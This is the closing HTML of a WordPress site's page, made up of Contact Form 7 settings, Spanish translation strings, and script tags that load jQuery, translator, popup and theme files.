<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
